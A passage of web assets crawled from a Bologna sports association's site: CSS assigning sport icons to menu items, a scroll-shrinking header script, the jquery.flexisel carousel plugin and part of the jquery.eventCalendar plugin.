	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-119 > a {
	background:url(../images/discipline/ginnastica-artistica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-120 > a {
	background:url(../images/discipline/nuoto.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-121 > a {
	background:url(../images/discipline/basket.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-122 > a {
	background:url(../images/discipline/pallavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-123 > a {
	background:url(../images/discipline/tennistavolo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-124 > a {
	background:url(../images/discipline/tennis.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-125 > a {
	background:url(../images/discipline/danza.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-126 > a {
	background:url(../images/discipline/pattinaggio.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-127 > a {
	background:url(../images/discipline/sci.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-139 > a {
	background:url(../images/discipline/cicloescursionismo.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-140 > a {
	background:url(../images/discipline/juniortimcup.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-462 > a {
	background:url(../images/discipline/ginnastica.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-455 > a {
	background:url(../images/discipline/karate.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-746 > a {
	background:url(../images/discipline/sport-equestri.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-754 > a {
	background:url(../images/discipline/calcio-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-763 > a {
	background:url(../images/discipline/basket-giovanile.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-770 > a {
	background:url(../images/discipline/triathlon.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-846 > a {
	background:url(../images/discipline/rugby.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-777 > a {
	background:url(../images/discipline/altri-sport.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-864 > a {
	background:url(../images/discipline/fitness.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-814 > a {
	background:url(../images/discipline/esports.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-890 > a {
	background:url(../images/discipline/frisbee.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-887 > a {
	background:url(../images/discipline/quidditch.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
li.item-891 > a {
	background:url(../images/discipline/comunicati-ufficiali.png) no-repeat left center !important;
	padding-left:25px !important;
	background-size: 20px !important;
}
.top-content ul.nav li.item-747:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sport-equestri.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-158:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-333:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa5.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-180:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-321:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/arti-marziali.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-327:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/atletica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-346:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcioa7.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-352:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica-artistica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-358:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-364:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-370:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pallavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-376:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennistavolo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-382:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tennis.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-388:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/danza.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-394:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/pattinaggio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-400:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/sci.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-406:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/cicloescursionismo.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-420:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/tim.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-427:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-463:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/ginnastica.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-456:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/karate.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-449:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/nuoto.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-755:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/calcio-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-764:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/basket-giovanile.png);
	background-repeat:no-repeat;
	background-position:center center;
}
.top-content ul.nav li.item-815:first-child a{
	text-indent: -9999px;
	width: 50px;
	background-image:url(../images/discipline/esports.png);
	background-repeat:no-repeat;
	background-position:center center;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/templates/purity_iii/js/cbpAnimatedHeader.js
body_size: 258
content:
/**
 * cbpAnimatedHeader.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 
var cbpAnimatedHeader = (function() {

	var docElem = document.documentElement,
		header = document.querySelector( '.navbar-default' ),
		top = document.querySelector( '.topbar-default' ),
		didScroll = false,
		changeHeaderOn = 120;

	function init() {
		window.addEventListener( 'scroll', function( event ) {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( scrollPage, 150 );
			}
		}, false );
	}

	function scrollPage() {
		var sy = scrollY();
		if ( sy >= changeHeaderOn ) {
			//$(header).addClass( "navbar-shrink" );
			classie.add( header, 'navbar-shrink' );
			classie.add( top, 'topbar-shrink' );
		}
		else {
			//$(header).removeClass( "navbar-shrink" );
			classie.remove( header, 'navbar-shrink' );
			classie.remove( top, 'topbar-shrink' );
		}
		didScroll = false;
	}

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	init();

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/modules/mod_carousel_banner/assets/js/jquery.flexisel.js
body_size: 1808
content:
/*
* File: jquery.flexisel.js
* Version: 1.0.0
* Description: Responsive carousel jQuery plugin
* Author: 9bit Studios
* Copyright 2012, 9bit Studios
* http://www.9bitstudios.com
* Free to use and abuse under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/

(function ($) {

    $.fn.flexisel = function (options) {

        var defaults = $.extend({
    		visibleItems: 4,
    		animationSpeed: 200,
    		autoPlay: false,
    		autoPlaySpeed: 3000,    		
    		pauseOnHover: true,
			setMaxWidthAndHeight: false,
    		enableResponsiveBreakpoints: false,
    		responsiveBreakpoints: { 
	    		portrait: { 
	    			changePoint:480,
	    			visibleItems: 1
	    		}, 
	    		landscape: { 
	    			changePoint:640,
	    			visibleItems: 2
	    		},
	    		tablet: { 
	    			changePoint:768,
	    			visibleItems: 3
	    		}
        	}
        }, options);
        
		/******************************
		Private Variables
		*******************************/         
        
        var object = $(this);
		var settings = $.extend(defaults, options);        
		var itemsWidth; // Declare the global width of each item in carousel
		var canNavigate = true; 
        var itemsVisible = settings.visibleItems; 
        
		/******************************
		Public Methods
		*******************************/        
        
        var methods = {
        		
			init: function() {
				
        		return this.each(function () {
        			methods.appendHTML();
        			methods.setEventHandlers();      			
        			methods.initializeItems();
				});
			},

			/******************************
			Initialize Items
			*******************************/			
			
			initializeItems: function() {
				
				var listParent = object.parent();
				var innerHeight = listParent.height(); 
				var childSet = object.children();
				
    			var innerWidth = listParent.width(); // Set widths
    			itemsWidth = (innerWidth)/itemsVisible;
    			childSet.width(itemsWidth);
    			childSet.last().insertBefore(childSet.first());
    			childSet.last().insertBefore(childSet.first());
    			object.css({'left' : -itemsWidth}); 

    			object.fadeIn();
				$(window).trigger("resize"); // needed to position arrows correctly

			},
			
			
			/******************************
			Append HTML
			*******************************/			
			
			appendHTML: function() {
				
   			 	object.addClass("nbs-flexisel-ul");
   			 	object.wrap("<div class='nbs-flexisel-container'><div class='nbs-flexisel-inner'></div></div>");
   			 	object.find("li").addClass("nbs-flexisel-item");
 
   			 	if(settings.setMaxWidthAndHeight) {
	   			 	var baseWidth = $(".nbs-flexisel-item img").width();
	   			 	var baseHeight = $(".nbs-flexisel-item img").height();
	   			 	$(".nbs-flexisel-item img").css("max-width", baseWidth);
	   			 	$(".nbs-flexisel-item img").css("max-height", baseHeight);
   			 	}
 
   			 	$("<div class='nbs-flexisel-nav-left'></div><div class='nbs-flexisel-nav-right'></div>").insertAfter(object);
   			 	var cloneContent = object.children().clone();
   			 	object.append(cloneContent);
			},
					
			
			/******************************
			Set Event Handlers
			*******************************/
			setEventHandlers: function() {
				
				var listParent = object.parent();
				var childSet = object.children();
				var leftArrow = listParent.find($(".nbs-flexisel-nav-left"));
				var rightArrow = listParent.find($(".nbs-flexisel-nav-right"));
				
				$(window).on("resize", function(event){
					
					methods.setResponsiveEvents();
					
					var innerWidth = $(listParent).width();
					var innerHeight = $(listParent).height(); 
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					childSet.width(itemsWidth);
					object.css({'left' : -itemsWidth});
					
					var halfArrowHeight = (leftArrow.height())/2;
					var arrowMargin = (innerHeight/2) - halfArrowHeight;
					leftArrow.css("top", arrowMargin + "px");
					rightArrow.css("top", arrowMargin + "px");
					
				});					
				
				$(leftArrow).on("click", function (event) {
					methods.scrollLeft();
				});
				
				$(rightArrow).on("click", function (event) {
					methods.scrollRight();
				});
				
				if(settings.pauseOnHover == true) {
					$(".nbs-flexisel-item").on({
						mouseenter: function () {
							canNavigate = false;
						}, 
						mouseleave: function () {
							canNavigate = true;
						}
					 });
				}

				if(settings.autoPlay == true) {
					
					setInterval(function () {
						if(canNavigate == true)
							methods.scrollRight();
					}, settings.autoPlaySpeed);
				}
				
			},
			
			/******************************
			Set Responsive Events
			*******************************/			
			
			setResponsiveEvents: function() {
				var contentWidth = $('html').width();
				
				if(settings.enableResponsiveBreakpoints == true) {
					if(contentWidth < settings.responsiveBreakpoints.portrait.changePoint) {
						itemsVisible = settings.responsiveBreakpoints.portrait.visibleItems;
					}
					else if(contentWidth > settings.responsiveBreakpoints.portrait.changePoint && contentWidth < settings.responsiveBreakpoints.landscape.changePoint) {
						itemsVisible = settings.responsiveBreakpoints.landscape.visibleItems;
					}
					else if(contentWidth > settings.responsiveBreakpoints.landscape.changePoint && contentWidth < settings.responsiveBreakpoints.tablet.changePoint) {
						itemsVisible = settings.responsiveBreakpoints.tablet.visibleItems;
					}
					else {
						itemsVisible = settings.visibleItems;
					}
				}
			},			
			
			/******************************
			Scroll Left
			*******************************/				
			
			scrollLeft:function() {

				if(canNavigate == true) {
					canNavigate = false;
					
					var listParent = object.parent();
					var innerWidth = listParent.width();
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					var childSet = object.children();
					
					object.animate({
							'left' : "+=" + itemsWidth
						},
						{
							queue:false, 
							duration:settings.animationSpeed,
							easing: "linear",
							complete: function() {  
								childSet.last().insertBefore(childSet.first()); // Get the first list item and put it after the last list item (that's how the infinite effects is made)   								
								methods.adjustScroll();
								canNavigate = true; 
							}
						}
					);
				}
			},
			
			/******************************
			Scroll Right
			*******************************/				
			
			scrollRight:function() {
				
				if(canNavigate == true) {
					canNavigate = false;
					
					var listParent = object.parent();
					var innerWidth = listParent.width();
					
					itemsWidth = (innerWidth)/itemsVisible;
					
					var childSet = object.children();
					
					object.animate({
							'left' : "-=" + itemsWidth
						},
						{
							queue:false, 
							duration:settings.animationSpeed,
							easing: "linear",
							complete: function() {  
								childSet.first().insertAfter(childSet.last()); // Get the first list item and put it after the last list item (that's how the infinite effects is made)   
								methods.adjustScroll();
								canNavigate = true; 
							}
						}
					);
				}
			},
			
			/******************************
			Adjust Scroll 
			*******************************/
			
			adjustScroll: function() {
				
				var listParent = object.parent();
				var childSet = object.children();				
				
				var innerWidth = listParent.width(); 
				itemsWidth = (innerWidth)/itemsVisible;
				childSet.width(itemsWidth);
				object.css({'left' : -itemsWidth});		
			}			
        
        };
        
        if (methods[options]) { 	// $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { 	// $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);  
        } else {
            $.error( 'Method "' +  method + '" does not exist in flexisel plugin!');
        }        
};

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.csibologna.it/modules/mod_calendarioeventi/assets/js/jquery.eventCalendar.js
body_size: 4438
content:
/* =
    jquery.eventCalendar.js
    version: 0.7
    date: 13-08-2015
    author:
        Jaime Fernandez (@vissit)
    company:
        Paradigma Tecnologico (@paradigmate)
    url:
   		http://www.vissit.com/projects/eventCalendar/
*/
;(function( $ ) {
	$.fn.eventCalendar = function(options){
		var calendar = this;

		if ( options.locales && typeof(options.locales) == 'string' ) {
			$.getJSON(options.locales, function(data) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, data);
				moment.locale(data.locale, options.locales.moment);
				moment.locale(data.locale);

				initEventCalendar(calendar, options);
			}).error(function() {
				showError("error getting locale json", $(this));
			});
		} else {
			if ( options.locales && options.locales.locale ) {
				options.locales = $.extend({}, $.fn.eventCalendar.defaults.locales, options.locales);
				moment.locale(options.locales.locale, options.locales.moment);
				moment.locale(options.locales.locale);
			}
			initEventCalendar(calendar, options);
		}


	};


	// define the parameters with the default values of the function
	$.fn.eventCalendar.defaults = {
	    eventsjson: 'js/events.json',
		eventsLimit: 2,
		locales: {
			locale: "en",
			txt_noEvents: "There are no events in this period",
			txt_SpecificEvents_prev: "",
			txt_SpecificEvents_after: "events:",
			txt_next: "next",
			txt_prev: "prev",
			txt_NextEvents: "Next events:",
			txt_GoToEventUrl: "See the event",
			txt_loading: "loading..."
		},
		showDayAsWeeks: true,
		startWeekOnMonday: true,
		showDayNameInCalendar: true,
		showDescription: false,
		onlyOneDescription: true,
		openEventInNewWindow: false,
		eventsScrollable: false,
		dateFormat: "D/MM/YYYY",
		jsonDateFormat: 'timestamp', // you can use also "human" 'YYYY-MM-DD HH:MM:SS'
		moveSpeed: 500,	// speed of month move when you clic on a new date
		moveOpacity: 0.15, // month and events fadeOut to this opacity
		jsonData: "", 	// to load and inline json (not ajax calls)
		cacheJson: true	// if true plugin get a json only first time and after plugin filter events
						// if false plugin get a new json on each date change
	};

	function initEventCalendar(that, options) {
		var eventsOpts = $.extend({}, $.fn.eventCalendar.defaults, options);

		// define global vars for the function
		var flags = {
			wrap: "",
			directionLeftMove: "300",
			eventsJson: {}
		};

		// each eventCalendar will execute this function
		that.each(function(){

			flags.wrap = $(this);
			flags.wrap.addClass('eventCalendar-wrap').append("<div class='eventCalendar-list-wrap'><p class='eventCalendar-subtitle'></p><span class='eventCalendar-loading'>"+eventsOpts.locales.txt_loading+"</span><div class='eventCalendar-list-content'><ul class='eventCalendar-list'></ul></div></div>");

			if (eventsOpts.eventsScrollable) {
				flags.wrap.find('.eventCalendar-list-content').addClass('scrollable');
			}

			setCalendarWidth(flags);
			$(window).resize(function(){
				setCalendarWidth(flags);
			});
			//flags.directionLeftMove = flags.wrap.width();

			// show current month
			dateSlider("current", flags, eventsOpts);

			getEvents(flags, eventsOpts, eventsOpts.eventsLimit,false,false,false,false);

			changeMonth(flags, eventsOpts);

			flags.wrap.on('click','.eventCalendar-day a',function(e){
			//flags.wrap.find('.eventCalendar-day a').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month'),
					day = $(this).parent().attr('rel');

				getEvents(flags, eventsOpts, false, year, month,day, "day");
			});
			flags.wrap.on('click','.eventCalendar-monthTitle', function(e){
			//flags.wrap.find('.eventCalendar-monthTitle').live('click',function(e){
				e.preventDefault();
				var year = flags.wrap.attr('data-current-year'),
					month = flags.wrap.attr('data-current-month');

				getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, "month");
			});
		});

		/*
		// show event description
		flags.wrap.find('.eventCalendar-list').on('click','.eventCalendar-eventTitle',function(e){
		//flags.wrap.find('.eventCalendar-list .eventCalendar-eventTitle').live('click',function(e){
			if(!eventsOpts.showDescription) {
				e.preventDefault();
				var desc = $(this).parent().find('.eventCalendar-eventDesc');

				if (!desc.find('a').size()) {
					var eventUrl = $(this).attr('href');
					var eventTarget = $(this).attr('target');

					// create a button to go to event url
					desc.append('<a href="' + eventUrl + '" target="'+eventTarget+'" class="bt">'+eventsOpts.locales.txt_GoToEventUrl+'</a>');
				}

				if ( desc.is(':visible') ) {
					desc.slideUp();
				} else {
					if(eventsOpts.onlyOneDescription) {
						flags.wrap.find('.eventCalendar-eventDesc').slideUp();
					}
					desc.slideDown();
				}

			}
		});
		*/
	}

	function sortJson(a, b){
		if ( typeof a.date === 'string' ) {
			return a.date.toLowerCase() > b.date.toLowerCase() ? 1 : -1;
		}
		return a.date > b.date ? 1 : -1;
	}

	function dateSlider(show, flags, eventsOpts) {
		var $eventsCalendarSlider = $("<div class='eventCalendar-slider'></div>"),
			$eventsCalendarMonthWrap = $("<div class='eventCalendar-monthWrap'></div>"),
			$eventsCalendarTitle = $("<div class='eventCalendar-currentTitle'><a href='#' class='eventCalendar-monthTitle'></a></div>"),
			$eventsCalendarArrows = $("<a href='#' class='eventCalendar-arrow eventCalendar-prev'><span>" + eventsOpts.locales.txt_prev + "</span></a><a href='#' class='eventCalendar-arrow eventCalendar-next'><span>" + eventsOpts.locales.txt_next + "</span></a>");
			$eventsCalendarDaysList = $("<ul class='eventCalendar-daysList'></ul>"),
			date = new Date();

		if ( !flags.wrap.find('.eventCalendar-slider').length ) {
			flags.wrap.prepend($eventsCalendarSlider);
			$eventsCalendarSlider.append($eventsCalendarMonthWrap);
		} else {
			flags.wrap.find('.eventCalendar-slider').append($eventsCalendarMonthWrap);
		}

		flags.wrap.find('.eventCalendar-monthWrap.eventCalendar-currentMonth').removeClass('eventCalendar-currentMonth').addClass('eventCalendar-oldMonth');
		$eventsCalendarMonthWrap.addClass('eventCalendar-currentMonth').append($eventsCalendarTitle, $eventsCalendarDaysList);



		// if current show current month & day
		if (show === "current") {
			day = date.getDate();
			$eventsCalendarSlider.append($eventsCalendarArrows);

		} else {
			date = new Date(flags.wrap.attr('data-current-year'),flags.wrap.attr('data-current-month'),1,0,0,0); // current visible month
			day = 0; // not show current day in days list

			moveOfMonth = 1;
			if (show === "prev") {
				moveOfMonth = -1;
			}
			date.setMonth( date.getMonth() + moveOfMonth );

			var tmpDate = new Date();
			if (date.getMonth() === tmpDate.getMonth()) {
				day = tmpDate.getDate();
			}

		}

		// get date portions
		var year = date.getFullYear(), // year of the events
			currentYear = new Date().getFullYear(), // current year
			month = date.getMonth(), // 0-11
			monthToShow = month + 1;

		if (show != "current") {
			// month change
			getEvents(flags, eventsOpts, eventsOpts.eventsLimit, year, month,false, show);
		}

		flags.wrap.attr('data-current-month',month)
			.attr('data-current-year',year);

		// add current date info
		moment.locale(eventsOpts.locales.locale);

		var formatedDate = moment(year+" "+monthToShow, "YYYY MM").format("MMMM YYYY");
		$eventsCalendarTitle.find('.eventCalendar-monthTitle').html(formatedDate);

		// print all month days
		var daysOnTheMonth = 32 - new Date(year, month, 32).getDate();
		var daysList = [],
			i;
		if (eventsOpts.showDayAsWeeks) {
			$eventsCalendarDaysList.addClass('eventCalendar-showAsWeek');

			// show day name in top of calendar
			if (eventsOpts.showDayNameInCalendar) {
				$eventsCalendarDaysList.addClass('eventCalendar-showDayNames');

				i = 0;
				// if week start on monday
				if (eventsOpts.startWeekOnMonday) {
					i = 1;
				}

				for (; i < 7; i++) {
					daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[i]+'</li>');

					if (i === 6 && eventsOpts.startWeekOnMonday) {
						// print sunday header
						daysList.push('<li class="eventCalendar-day-header">'+moment()._locale._weekdaysShort[0]+'</li>');
					}

				}
			}

			dt=new Date(year, month, 01);
			var weekDay = dt.getDay(); // day of the week where month starts

			if (eventsOpts.startWeekOnMonday) {
				weekDay = dt.getDay() - 1;
			}
			if (weekDay < 0) { weekDay = 6; } // if -1 is because day starts on sunday(0) and week starts on monday

			for (i = weekDay; i > 0; i--) {
				daysList.push('<li class="eventCalendar-day eventCalendar-empty"></li>');
			}
		}
		for (dayCount = 1; dayCount <= daysOnTheMonth; dayCount++) {
			var dayClass = "";

			if (day > 0 && dayCount === day && year === currentYear) {
				dayClass = "today";
			}
			daysList.push('<li id="dayList_' + dayCount + '" rel="'+dayCount+'" class="eventCalendar-day '+dayClass+'"><a href="#">' + dayCount + '</a></li>');
		}
		$eventsCalendarDaysList.append(daysList.join(''));

		$eventsCalendarSlider.css('height',$eventsCalendarMonthWrap.height()+'px');
	}

	function getEvents(flags, eventsOpts, limit, year, month, day, direction) {
		limit = limit || 0;
		year = year || '';
		day = day || '';

		// to avoid problem with january (month = 0)

		if (typeof month != 'undefined') {
			month = month;
		} else {
			month = '';
		}

		//var month = month || '';
		flags.wrap.find('.eventCalendar-loading').fadeIn();

		if (eventsOpts.jsonData) {
			// user send a json in the plugin params
			eventsOpts.cacheJson = true;

			flags.eventsJson = eventsOpts.jsonData;
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);

		} else if (!eventsOpts.cacheJson || !direction) {
			// first load: load json and save it to future filters
			$.getJSON(eventsOpts.eventsjson + "?limit="+limit+"&year="+year+"&month="+month+"&day="+day, function(data) {
				flags.eventsJson = data; // save data to future filters
				getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
			}).error(function() {
				showError("error getting json: ", flags.wrap);
			});
		} else {
			// filter previus saved json
			getEventsData(flags, eventsOpts, flags.eventsJson, limit, year, month, day, direction);
		}

		if (day > '') {
			flags.wrap.find('.eventCalendar-current').removeClass('eventCalendar-current');
			flags.wrap.find('#dayList_'+day).addClass('eventCalendar-current');
		}
	}

	function getEventsData(flags, eventsOpts, data, limit, year, month, day, direction){
		directionLeftMove = "-=" + flags.directionLeftMove;
		eventContentHeight = "auto";

		subtitle = flags.wrap.find('.eventCalendar-list-wrap .eventCalendar-subtitle');

		if ( !direction ) {
			// first load
			subtitle.html(eventsOpts.locales.txt_NextEvents);
			eventContentHeight = "auto";
			directionLeftMove = "-=0";
		} else {
			var jsMonth = parseInt(month) + 1,
				formatedDate;
			moment.locale(eventsOpts.locales.locale);

			if (day !== '') {
				formatedDate = moment(year+" "+jsMonth+" "+day, "YYYY MM DD").format("LL");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
				//eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
			} else {
				formatedDate = moment(year+" "+jsMonth, "YYYY MM").format("MMMM");
				subtitle.html(eventsOpts.locales.txt_SpecificEvents_prev + formatedDate + "" + eventsOpts.locales.txt_SpecificEvents_after);
			}

			if (direction === 'eventCalendar-prev') {
				directionLeftMove = "+=" + flags.directionLeftMove;
			} else if (direction === 'day' || direction === 'month') {
				directionLeftMove = "+=0";
				eventContentHeight = 0;
			}
		}

		flags.wrap.find('.eventCalendar-list').animate({
			opacity: eventsOpts.moveOpacity,
			left: directionLeftMove,
			height: eventContentHeight
		}, eventsOpts.moveSpeed, function() {
			flags.wrap.find('.eventCalendar-list').css({'left':0, 'height': 'auto'}).hide();
			//wrap.find('.eventCalendar-list li').fadeIn();

			var events = [];

			data = $(data).sort(sortJson); // sort event by dates
			// each event
			if ( data.length ) {

				// show or hide event description
				var eventDescClass = '';
				if(!eventsOpts.showDescription) {
					eventDescClass = 'eventCalendar-hidden';
				}
				var eventLinkTarget = "_self";
				if(eventsOpts.openEventInNewWindow) {
					eventLinkTarget = '_blank';
				}

				var i = 0;
				$.each(data, function(key, event) {
					var eventDateTime, eventDate, eventTime, eventYear, eventMonth, eventDay,
						eventMonthToShow, eventHour, eventMinute, eventSeconds;
					if (eventsOpts.jsonDateFormat == 'human') {
						eventDateTime = event.date.split(" ");
						eventDate = eventDateTime[0].split("-");
						eventTime = eventDateTime[1].split(":");
						eventYear = eventDate[0];
						eventMonth = parseInt(eventDate[1]) - 1;
						eventDay = parseInt(eventDate[2]);
						//eventMonthToShow = eventMonth;
						eventMonthToShow = parseInt(eventMonth) + 1;
						eventHour = eventTime[0];
						eventMinute = eventTime[1];
						eventSeconds = eventTime[2];
						eventDate = new Date(eventYear, eventMonth, eventDay, eventHour, eventMinute, eventSeconds);
					} else {
						eventDate = new Date(parseInt(event.date));
						eventYear = eventDate.getFullYear();
						eventMonth = eventDate.getMonth();
						eventDay = eventDate.getDate();
						eventMonthToShow = eventMonth + 1;
						eventHour = eventDate.getHours();
						eventMinute = eventDate.getMinutes();

					}

					if (parseInt(eventMinute) <= 9) {
						eventMinute = "0" + parseInt(eventMinute);
					}


					if (limit === 0 || limit > i) {
						// if month or day exist then only show matched events

						if ((month === false || month == eventMonth) && (day === '' || day == eventDay) && (year === '' || year == eventYear) ) {
								// if initial load then load only future events
								if (month === false && eventDate < new Date()) {
								} else {
									moment.locale(eventsOpts.locales.locale);
									//eventStringDate = eventDay + "/" + eventMonthToShow + "/" + eventYear;
									eventStringDate = moment(eventDate).format(eventsOpts.dateFormat);
									var eventTitle;

									if (event.url) {
										eventTitle = '<a href="'+event.url+'" target="' + eventLinkTarget + '" class="eventCalendar-eventTitle">' + event.title + '</a>';
									} else {
										eventTitle = '<span class="eventCalendar-eventTitle">'+event.title+'</span>';
									}
									events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'<p class="eventCalendar-eventDesc ' + eventDescClass + '">' + event.description + '</p></li>');
									//events.push('<li id="' + key + '" class="'+event.type+'"><time datetime="'+eventDate+'"><em>' + eventStringDate + '</em><small>'+eventHour+":"+eventMinute+'</small></time>'+eventTitle+'</li>');
									i++;
								}
						}
					}

					// add mark in the dayList to the days with events
					if (eventYear == flags.wrap.attr('data-current-year') && eventMonth == flags.wrap.attr('data-current-month')) {
						flags.wrap.find('.eventCalendar-currentMonth .eventCalendar-daysList #dayList_' + parseInt(eventDay)).addClass('eventCalendar-dayWithEvents');
					}

				});
			}

			// there is no events on this period
			if (!events.length) {
				events.push('<li class="eventCalendar-noEvents"><p>' + eventsOpts.locales.txt_noEvents + '</p></li>');
			}
			flags.wrap.find('.eventCalendar-loading').hide();

			flags.wrap.find('.eventCalendar-list')
				.html(events.join(''));

			flags.wrap.find('.eventCalendar-list').animate({
				opacity: 1,
				height: "toggle"
			}, eventsOpts.moveSpeed);


		});
		setCalendarWidth(flags);
	}

	function changeMonth(flags, eventsOpts) {
		flags.wrap.find('.eventCalendar-arrow').click(function(e){
			e.preventDefault();
			var lastMonthMove;

			if ($(this).hasClass('eventCalendar-next')) {
				dateSlider("next", flags, eventsOpts);
